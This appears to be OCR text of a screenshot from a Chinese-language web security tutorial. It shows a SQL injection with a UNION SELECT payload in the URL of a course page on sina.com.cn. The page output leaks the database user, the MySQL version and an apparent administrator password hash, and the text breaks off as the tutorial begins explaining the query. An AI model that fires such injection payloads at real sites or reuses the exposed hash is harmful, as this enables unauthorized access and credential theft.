 后退 搜索 收藏夹 媒体
地址(D) http:// sina.com.cn/course/coursedetail.php?id=1122%20and%201=2%20union%20select%201,2,3,4,5,6,user(),version(),9,10,11,12,13,14,usern 转到 链接 »
课程简介
3
授课内容
sinaedu@localhost
课程特色
4.0.20-log
师资力量
9
培训周期
10
学员参加培训后的收获
12
培训机构
44 家培训机构
授课时间安排
政府招商重新设置
报名地址
2ea2ceb583516d4b3db178525aa5c4f5 邮编：18
报名热线
17
旅游实用技能+就业+
国际电子商务师3月25
职场赢家ABC
职场赢家ABC
SCMC第九届北京注册国
企业高层——管理创新
HR外包（劳务派遣与人
如何快速“制造”销售
热点课程
美式摇摆舞蹈
商务礼仪与职业形象塑
中国企业精英修心融智
北京大学中国企业精英
旅游实用技能+就业+
国际电子商务师3月25
职场赢家ABC
职场赢家ABC
SCMC第九届北京注册国
企业高层——管理创新
HR外包（劳务派遣与人
如何快速“制造”销售
完毕 Internet
图 2-179 暴出管理员密码
分析一下，我们提交的这个 union 查询是查询出 admin 的第一条记录的，因为我们没有